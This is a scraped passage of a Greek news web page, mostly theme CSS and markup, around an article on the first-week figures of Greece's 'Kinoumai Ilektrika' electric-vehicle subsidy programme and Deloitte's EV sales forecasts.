</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_71_69e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_69e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_71_69e{
margin-right:-55px !important;
margin-bottom:30px !important;
margin-left:5px !important;
padding-right:34px !important;
padding-left:34px !important;
}

.tdi_71_69e .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71_69e{
margin-bottom:20px !important;
padding-right:29px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_69e{
margin-bottom:20px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71_69e{
margin-bottom:15px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_73_927  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_73_927{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_74_626 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_74_626" >
<style>

/* inline tdc_css att */

.tdi_74_626{
margin-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_74_626,
                .tdi_74_626 > p{
			        font-family:Ubuntu !important;line-height:1.6 !important;
		        }.tdi_74_626 h1{
			        font-family:Ubuntu !important;
		        }.tdi_74_626 h2{
			        font-family:Ubuntu !important;
		        }.tdi_74_626 h3{
			        font-family:Ubuntu !important;font-weight:500 !important;
		        }.tdi_74_626 h4{
			        font-family:Ubuntu !important;
		        }.tdi_74_626 h5{
			        font-family:Ubuntu !important;
		        }.tdi_74_626 h6{
			        font-family:Ubuntu !important;
		        }.tdi_74_626 li{
			        font-family:Ubuntu !important;
		        }.tdi_74_626 blockquote p{
			        font-family:Ubuntu !important;
		        }.tdi_74_626 .wp-caption-text{
			        font-family:Ubuntu !important;
		        
			        color: #000000;
		        }.tdi_74_626,
				.tdi_74_626 p{
			        color: #000000;
		        }.tdi_74_626 .page-nav a,
				.tdi_74_626 .page-nav span,
				.tdi_74_626 .page-nav > div{
					font-family:Ubuntu !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_626,
                .tdi_74_626 > p{
			        font-family:Ubuntu !important;font-size:14px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><ul>
<li><strong>Της Μαρίας Μόσχου</strong></li>
</ul>
<p>Πάνω από 3 εκατ. ευρώ  απορροφήθηκαν ήδη την πρώτη εβδομάδα λειτουργίας της πλατφόρμας «ΚΙΝΟΥΜΑΙ ΗΛΕΚΤΡΙΚΑ» δείχνοντας το αμείωτο ενδιαφέρον των Ελλήνων για την ηλεκτροκίνηση. Συνολικά την πρώτη εβδομάδα αγοράστηκαν 3.347 ηλεκτρικά οχήματα με επιδότηση.
<p>Ο συνολικός προϋπολογισμός επιδότησης για το 2020 είναι 45 εκατ. ευρώ, και η συμμετοχή της πρώτης εβδομάδας δείχνει ότι σε όλη την επικράτεια -και στα μεγάλα αστικά κέντρα της ηπειρωτικής χώρας αλλά και στη νησιωτική- οι πολίτες ανταποκρίνονται και αγοράζουν ηλεκτροκινούμενα οχήματα.
<p>Το ηλεκτρικό ποδήλατο αποτελεί την προτιμητέα επιλογή, ακολουθούν τα δίκυκλα και τρίκυκλα σκούτερ, ενώ σημαντική αύξηση παρουσιάζουν και τα επιδοτούμενα οχήματα.<!-- Either there are no banners, they are disabled or none qualified for this location! -->
<p>Σε μία εβδομάδα πωλήθηκαν 247 αυτοκίνητα, με τους ιδιώτες να ξεπερνούν κατά πολύ σε ζήτηση τις εταιρείες, με δεδομένο μάλιστα ότι στους ελληνικούς δρόμους κυκλοφορούν τα τελευταία χρόνια μόνο λίγες εκατοντάδες ηλεκτρικά οχήματα!
<p>Αξιοσημείωτο είναι ότι μέσα σε μία εβδομάδα έγιναν αγορές 2.637 ηλεκτρικών ποδηλάτων. Τα ποδήλατα σταθερά καταλαμβάνουν περίπου το 80% των πωλήσεων και για το λόγο αυτό ξεκινά άμεσα η κατασκευή νέων ποδηλατοδρόμων στην Αττική, καλύπτοντας μεγάλες αποστάσεις και πολλούς δήμους.
<p>Χαμηλή παραμένει η αγορά ηλεκτρικών επαγγελματικών οχημάτων van (Ν1 PHEV), καθώς και η αγορά αμιγώς ηλεκτρικών ταξί.
<p>&nbsp;
<p><strong>Βελτίωση του στόλου οχημάτων</strong>
<p>Όλα τα στοιχεία δείχνουν ότι η ηλεκτροκίνηση στην χώρα μας κερδίσει τον Έλληνα, αισιόδοξο μήνυμα για την βελτίωση του στόλου των οχημάτων στην χώρα μας.
<p>Δεν είναι τυχαίο πάντως πως έρευνα της <strong>Deloitte</strong> εκτιμάται ότι οι πωλήσεις ηλεκτρικών αυτοκινήτων θα φτάσουν τα 11,2 εκατομμύρια το 2025 και τα 31,1 εκατομμύρια έως το 2030.
<p>Σύμφωνα με την έρευνα, μέχρι το τέλος της δεκαετίας, το ένα τρίτο όλων των νέων πωλήσεων αυτοκινήτων παγκοσμίως θα είναι ηλεκτρικά. Αυτό θα αυξήσει τον συνολικό ετήσιο αριθμό ηλεκτρικών οχημάτων (EV) που πωλούνται στα 31,1 εκατομμύρια παγκοσμίως, δηλαδή περίπου δέκα εκατομμύρια οχήματα περισσότερα από τις προβλέψεις που έχουν γίνει το προηγούμενο χρονικό διάστημα.
<p>Παρά τη διακοπή των εργοστασίων τους προηγούμενους μήνες λόγω της πανδημίας του κορωνοϊού, οι συνολικές πωλήσεις ηλεκτρικών αυτοκινήτων αναμένεται να φτάσουν τα 2,5 εκατομμύρια παγκοσμίως το 2020.
<p>Τα πλήρως ηλεκτρικά οχήματα θα αντιπροσωπεύουν το 81% όλων των αυτοκινήτων νέας τεχνολογίας, ξεπερνώντας κατά πολύ τις πωλήσεις υβριδικών αυτοκινήτων. Η Deloitte πρόβλεψε, ωστόσο, ότι η αύξηση των πωλήσεων των ηλεκτρικών αυτοκινήτων θα επιταχυνθεί επειδή θα υπάρξει επίλυση των περισσοτέρων προβλημάτων που εντοπίζονται σήμερα, ενώ θα υπάρξει αλλαγή της τάσης των καταναλωτών.
<p>Σημαντικό ρόλο για την αύξηση των πωλήσεων των ηλεκτρικών αυτοκινήτων, σύμφωνα με επικεφαλής της εταιρείας, είναι ότι θα υπάρξει <strong>πριμοδότηση των καταναλωτών</strong> για την απόκτηση ηλεκτρικών οχημάτων, ενώ σύντομα η τιμή τους θα είναι ίδια σχεδόν με αυτές ενός βενζινοκίνητου ή πετρελαιοκίνητου αυτοκινήτου. Τέλος, σημαντικό ρόλο θα παίξει η <strong>αύξηση των σημείων φόρτισης</strong> παγκοσμίως.
<p>Ωστόσο, οι συνολικές ετήσιες πωλήσεις αυτοκινήτων είναι απίθανο να επιστρέψουν στα επίπεδα πριν από την πανδημία και αυτή η κατάσταση θα διατηρηθεί έως το 2024. Όμως το γενικότερο πλάνο που προβλέπει μηδενικές εκπομπές ρύπων για τις μετακινήσεις μέχρι το 2050 και η προτεινόμενη απαγόρευση της πώλησης ρυπογόνων οχημάτων έως το 2035, οδηγεί προς αυτή την κατεύθυνση, δηλαδή στην αύξηση των πωλήσεων ηλεκτρικών οχημάτων.
<p><strong>Στατιστικά πλήρους εβδομάδας (24-31 Αυγούστου) για τη δράση ΚΙΝΟΥΜΑΙ ΗΛΕΚΤΡΙΚΑ</strong>
<table width="420">
<tbody>
<tr>
<td width="197">Δίκυκλα/Τρίκυκλα (L1ea-L7)</td>
<td width="95"><strong>441</strong></td>
<td width="64"></td>
<td width="64"><strong>13,18%</strong></td>
</tr>
<tr>
<td>Επαγγελματικά οχήματα van (Ν1 BEV)</td>
<td><strong>19</strong></td>
<td></td>
<td><strong>0,57%</strong></td>
</tr>
<tr>
<td>Επαγγελματικά οχήματα van (Ν1 PHEV)</td>
<td><strong>1</strong></td>
<td></td>
<td><strong>0,03%</strong></td>
</tr>
<tr>
<td>Ηλεκτρικά Ποδήλατα</td>
<td><strong>2637</strong></td>
<td></td>
<td><strong>78,79%</strong></td>
</tr>
<tr>
<td>Ι.Χ. επιβατικά Αυτοκίνητα (M1 ΒΕV)</td>
<td><strong>247</strong></td>
<td></td>
<td><strong>7,38%</strong></td>
</tr>
<tr>
<td>ΤΑΞΙ αμιγώς ηλεκτρικό</td>
<td><strong>2</strong></td>
<td></td>
<td><strong>0,06%</strong></td>
</tr>
<tr>
<td></td>
<td></td>
<td></td>
<td></td>
</tr>
<tr>
<td></td>
<td><strong>3347</strong></td>
<td></td>
<td></td>
</tr>
</tbody>
</table>
<p>&nbsp;
<p><strong>ΑΠΟΡΡΟΦΗΣΗ ΣΥΝΟΛΙΚΑ : 3 εκατ. ευρώ</strong>
<p><strong>ΓΕΩΓΡΑΦΙΚΗ ΚΑΤΑΝΟΜΗ :</strong>
<p>ΑΤΤΙΚΗ : 1310 ( 39,21%)
<p>ΘΕΣΣΑΛΟΝΙΚΗ : 413 (12,36%)
<p>ΗΡΑΚΛΕΙΟ : 210 (6,29%)
<p>ΣΥΝΟΛΟ ΝΗΣΙΩΤΙΚΗΣ ΧΩΡΑΣ (Με το Ηράκλειο) : 15,24%
<p><strong>ΑΥΤΟΚΙΝΗΤΑ</strong> : 269 , αντιστοιχεί στο 52% των πωλήσεων των τελευταίων 4 ετών
<p><strong>ΦΟΡΤΙΣΤΕΣ</strong> : <strong>98</strong>
<p><strong>ΑΥΤΟΚΙΝΗΤΑ : 196 ΦΥΣΙΚΑ ΠΡΟΣΩΠΑ / 73 ΕΤΑΙΡΙΚΑ </strong>
<p><strong>                                     ΦΥΣΙΚΑ ΠΡΟΣΩΠΑ                   ΕΤΑΙΡΙΕΣ </strong>
<p><strong> </strong>
<p><strong>LEASING</strong><strong>:                                    28                                     22</strong>
<p><strong>ΜΕΤΡΗΤΟΙΣ:                              83                                    34</strong>
<p><strong>ΔΑΝΕΙΟ:                                      85                                    17</strong>
<p>&nbsp;
</div></div><div class="td_block_wrap tdb_single_tags tdi_75_29e td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75_29e" >
<style>
/* custom css */
.tdi_75_29e span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_75_29e a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
                    background-color: #dad05d;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75_29e a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_29e a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_75_29e a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>ΕΤΙΚΕΤΕΣ</span></li><li><a href="https://www.moved.gr/tag/agores/">αγορές</a></li><li><a href="https://www.moved.gr/tag/ilektroninisi/">ηλεκτροκίνηση</a></li><li><a href="https://www.moved.gr/tag/ich/">ΙΧ</a></li><li><a href="https://www.moved.gr/tag/kinoumai-ilektrika/">Κινούμαι Ηλεκτρικά</a></li><li><a href="https://www.moved.gr/tag/ochimata/">οχήματα</a></li><li><a href="https://www.moved.gr/tag/podilata/">ποδήλατα</a></li></ul></div></div></div></div></div></div></div></div><div class="vc_column tdi_77_e62  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_77_e62{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_79_ebb  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79_ebb{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_79_ebb{
margin-right:30px !important;
margin-bottom:30px !important;
margin-left:-30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:10px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_79_ebb .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79_ebb{
margin-bottom:40px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:30px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79_ebb{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:21px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_79_ebb{
margin-right:0px !important;
margin-bottom:35px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column_inner tdi_81_e2d  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_81_e2d{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_81_e2d{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_82_946 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82_946" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82_946{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82_946{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82_946{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_83_0a6"><h3 class="tdm-title tdm-title-xsm">Κοινοποιηση αρθρου</h3></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_84_002 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_002" >
<style>

/* inline tdc_css att */

.tdi_84_002{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_84_002 .td-social-share-text{
					font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_84_002 .td-social-network{
					font-size:14px !important;
				}.tdi_84_002 .td-social-expand-tabs-icon,
				.tdi_84_002 .td-icon-share{
					color: #2f3d4c;
				}.tdi_84_002 .td-social-share-text .td-social-but-text{
					color: #2f3d4c;
				}.tdi_84_002 .td-social-handler .td-social-but-text:before{
					background-color: #2f3d4c;
				}.tdi_84_002 .td-social-share-text,
				.tdi_84_002 .td-social-handler{
					background-color: #dad05d;
				}.tdi_84_002 .td-social-share-text:after{
					border-color: transparent transparent transparent #dad05d;
				}
</style><div id="tdi_84_002" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.moved.gr%2Fme-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9C%CE%B5+%CE%B9%CE%BB%CE%B9%CE%B3%CE%B3%CE%B9%CF%8E%CE%B4%CE%B5%CE%B9%CF%82+%CF%81%CF%85%CE%B8%CE%BC%CE%BF%CF%8D%CF%82+%C2%AB%CF%84%CF%81%CE%AD%CF%87%CE%B5%CE%B9%C2%BB+%CE%B7+%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%83%CE%B7+%E2%80%93+%CE%91%CF%80%CE%BF%CF%81%CF%81%CF%8C%CF%86%CE%B7%CF%83%CE%B7+3+%CE%B5%CE%BA%CE%B1%CF%84.+%CE%B5%CF%85%CF%81%CF%8E&url=https%3A%2F%2Fwww.moved.gr%2Fme-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro%2F&via=Moved.gr">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%9C%CE%B5+%CE%B9%CE%BB%CE%B9%CE%B3%CE%B3%CE%B9%CF%8E%CE%B4%CE%B5%CE%B9%CF%82+%CF%81%CF%85%CE%B8%CE%BC%CE%BF%CF%8D%CF%82+%C2%AB%CF%84%CF%81%CE%AD%CF%87%CE%B5%CE%B9%C2%BB+%CE%B7+%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%83%CE%B7+%E2%80%93+%CE%91%CF%80%CE%BF%CF%81%CF%81%CF%8C%CF%86%CE%B7%CF%83%CE%B7+3+%CE%B5%CE%BA%CE%B1%CF%84.+%CE%B5%CF%85%CF%81%CF%8E %0A%0A https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/&title=%CE%9C%CE%B5+%CE%B9%CE%BB%CE%B9%CE%B3%CE%B3%CE%B9%CF%8E%CE%B4%CE%B5%CE%B9%CF%82+%CF%81%CF%85%CE%B8%CE%BC%CE%BF%CF%8D%CF%82+%C2%AB%CF%84%CF%81%CE%AD%CF%87%CE%B5%CE%B9%C2%BB+%CE%B7+%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%83%CE%B7+%E2%80%93+%CE%91%CF%80%CE%BF%CF%81%CF%81%CF%8C%CF%86%CE%B7%CF%83%CE%B7+3+%CE%B5%CE%BA%CE%B1%CF%84.+%CE%B5%CF%85%CF%81%CF%8E">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Με ιλιγγιώδεις ρυθμούς «τρέχει» η ηλεκτροκίνηση – Απορρόφηση 3 εκατ. ευρώ&body=https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/&text=%CE%9C%CE%B5+%CE%B9%CE%BB%CE%B9%CE%B3%CE%B3%CE%B9%CF%8E%CE%B4%CE%B5%CE%B9%CF%82+%CF%81%CF%85%CE%B8%CE%BC%CE%BF%CF%8D%CF%82+%C2%AB%CF%84%CF%81%CE%AD%CF%87%CE%B5%CE%B9%C2%BB+%CE%B7+%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%83%CE%B7+%E2%80%93+%CE%91%CF%80%CE%BF%CF%81%CF%81%CF%8C%CF%86%CE%B7%CF%83%CE%B7+3+%CE%B5%CE%BA%CE%B1%CF%84.+%CE%B5%CF%85%CF%81%CF%8E">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%CE%9C%CE%B5+%CE%B9%CE%BB%CE%B9%CE%B3%CE%B3%CE%B9%CF%8E%CE%B4%CE%B5%CE%B9%CF%82+%CF%81%CF%85%CE%B8%CE%BC%CE%BF%CF%8D%CF%82+%C2%AB%CF%84%CF%81%CE%AD%CF%87%CE%B5%CE%B9%C2%BB+%CE%B7+%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%83%CE%B7+%E2%80%93+%CE%91%CF%80%CE%BF%CF%81%CF%81%CF%8C%CF%86%CE%B7%CF%83%CE%B7+3+%CE%B5%CE%BA%CE%B1%CF%84.+%CE%B5%CF%85%CF%81%CF%8E https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84_002">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_85_892 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_892" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-1"><div class="g-single a-19"><a href="http://www.groupco.gr"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-300Χ250.jpg" /></a></div></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_86_057 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_057" >
<style>

/* inline tdc_css att */

.tdi_86_057{
margin-bottom:20px !important;
width:85% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_86_057{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86_057{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_057{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_87_20e .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_87_20e .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_87_20e .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_87_20e .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_87_20e .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_20e .tdm-title-line{
					height: 8px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_20e .tdm-title-line{
					height: 6px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_87_20e .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_87_20e"><h3 class="tdm-title tdm-title-xsm">Τελευταια Νεα</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_88_96d td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_88_96d" >
<style>

/* inline tdc_css att */

.tdi_88_96d{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
width:85% !important;
text-align:left !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_88_96d{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_88_96d .entry-thumb{
					background-position: center 50%;
				}.tdi_88_96d .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_88_96d .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_88_96d .td-module-meta-info,
				.ie11 .tdi_88_96d .td-module-meta-info{
				 	flex: auto;
			    }.tdi_88_96d .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_88_96d .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_88_96d .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_88_96d .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_88_96d .td-post-category{
					margin: 2px 8px 0 0;
				
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,53,53,0);
				
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_88_96d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_88_96d .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_88_96d .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_88_96d .td-read-more{
					display: none;
				}.tdi_88_96d .td-post-author-name{
					display: none;
				}.tdi_88_96d .td-post-date,
				.tdi_88_96d .td-post-author-name span{
					display: inline-block;
				
					color: #727277;
				}.tdi_88_96d .entry-review-stars{
					display: inline-block;
				}.tdi_88_96d .td-icon-star,
                .tdi_88_96d .td-icon-star-empty,
                .tdi_88_96d .td-icon-star-half{
					font-size: 15px;
				}.tdi_88_96d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_88_96d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_88_96d .td-post-category:hover{
					background-color: rgba(255,53,53,0) !important;
				
					color: #000000;
				}.tdi_88_96d .td_module_wrap:hover .td-module-title a{
					color: #dad05d !important;
				}.tdi_88_96d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_88_96d .td-module-comments a{
					background-color: #eaeaea;
				
					color: #727277;
				}.tdi_88_96d .td-module-comments a:after{
					border-color: #eaeaea transparent transparent transparent;
				}.tdi_88_96d .entry-title{
					margin: 0 0 8px;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_88_96d .td-editor-date,
				.tdi_88_96d .td-editor-date .td-post-author-name,
				.tdi_88_96d .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_88_96d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_88_96d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88_96d .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_88_96d .td-module-container:before{
					bottom: -7.5px;
				}.tdi_88_96d .td-post-category{
					margin: 2px 7px 0 0;
				}.tdi_88_96d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88_96d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88_96d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_88_96d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_88_96d .entry-title{
					margin: 0 0 6px;
				}.tdi_88_96d .td-editor-date,
				.tdi_88_96d .td-editor-date .td-post-author-name,
				.tdi_88_96d .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_88_96d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88_96d .td_module_wrap{
					padding-bottom: 7px;
					margin-bottom: 7px;
				
					padding-bottom: 7px !important;
					margin-bottom: 7px !important;
				}.tdi_88_96d .td-module-container:before{
					bottom: -7px;
				}.tdi_88_96d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88_96d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88_96d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_88_96d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_88_96d .entry-title{
					margin: 0 0 6px;
				}.tdi_88_96d .td-editor-date,
				.tdi_88_96d .td-editor-date .td-post-author-name,
				.tdi_88_96d .td-module-comments a{
